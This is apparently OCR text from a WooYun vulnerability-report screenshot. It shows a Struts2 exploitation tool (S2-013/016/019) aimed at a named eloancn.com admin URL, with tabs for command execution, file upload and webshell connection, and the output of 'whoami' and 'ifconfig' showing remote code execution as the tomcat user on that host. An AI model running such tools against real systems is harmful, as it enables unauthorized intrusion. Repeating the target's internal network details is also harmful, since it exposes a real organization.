 标: http://statistics.eloancn.com/ser/admin/statistics/usersbalance_list_Action.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行
★K8cmd-> whoami
================================================================================
tomcat
================================================================================
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:0C:29:02:5F:0F
inet addr:192.168.10.155 Bcast:192.168.10.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4838615199 errors:0 dropped:0 overruns:0 frame:0
TX packets:4531680760 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3817047920909 (3.4 TiB) TX bytes:2770053475596 (2.5 TiB)
eth1 Link encap:Ethernet HWaddr 00:0C:29:02:5F:19
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:21252603 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1275156462 (1.1 GiB) TX bytes:0 (0.0 b)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:751372 errors:0 dropped:0 overruns:0 frame:0
TX packets:751372 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:190674917 (181.8 MiB) TX bytes:190674917 (181.8 MiB)
www.wooyun.org
================================================================================